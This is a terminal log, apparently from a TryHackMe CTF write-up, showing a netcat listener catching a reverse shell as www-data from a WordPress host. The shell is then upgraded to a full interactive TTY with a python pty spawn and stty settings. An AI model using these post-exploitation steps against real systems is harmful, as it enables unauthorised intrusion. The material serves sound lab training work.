 ┌──(root💀b0x)-[/mnt/hgfs/THM/Internal]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.17.0.120] from (UNKNOWN) [10.10.25.58] 41924
bash: cannot set terminal process group (1085): Inappropriate ioctl for device
bash: no job control in this shell
www-data@internal:/var/www/html/wordpress$ python -c 'import pty; pty.spawn("/bin/bash")'
<ess$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@internal:/var/www/html/wordpress$
www-data@internal:/var/www/html/wordpress$ ^Z
[1]+  Stopped                 nc -nlvp 4444
┌──(root💀b0x)-[/mnt/hgfs/THM/Internal]
└─# stty raw -echo
┌──(root💀b0x)-[/mnt/hgfs/THM/Internal]
nc -nlvp 4444
www-data@internal:/var/www/html/wordpress$
www-data@internal:/var/www/html/wordpress$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<033[00m\]:\[\033[01;34m\]\w\[\033[00m\]\$ ' # green
www-data@internal:/var/www/html/wordpress$ alias ls='ls --color=auto'
www-data@internal:/var/www/html/wordpress$ alias grep='grep --color=auto'
www-data@internal:/var/www/html/wordpress$ alias fgrep='fgrep --color=auto'
www-data@internal:/var/www/html/wordpress$ alias egrep='egrep --color=auto'
www-data@internal:/var/www/html/wordpress$ alias ll='ls -alFh'
www-data@internal:/var/www/html/wordpress$ alias la='ls -A'
www-data@internal:/var/www/html/wordpress$ alias l='ls -CF'
<l/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@internal:/var/www/html/wordpress$
www-data@internal:/var/www/html/wordpress$
www-data@internal:/var/www/html/wordpress$
www-data@internal:/var/www/html/wordpress$ stty rows 48
www-data@internal:/var/www/html/wordpress$ stty columns 211
www-data@internal:/var/www/html/wordpress$ export TERM=screen